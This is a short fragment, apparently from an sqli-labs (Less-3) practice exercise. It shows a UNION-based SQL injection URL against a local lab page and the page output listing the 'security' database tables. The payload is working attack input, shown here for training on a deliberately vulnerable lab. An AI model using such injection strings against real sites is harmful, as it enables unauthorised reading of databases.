 127.0.0.1/sqli-labs-master/Less-3/?id=-1') union select 1,group_concat(table_name) , 3 from information_schema.tables where table_schema ='security' --+
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-3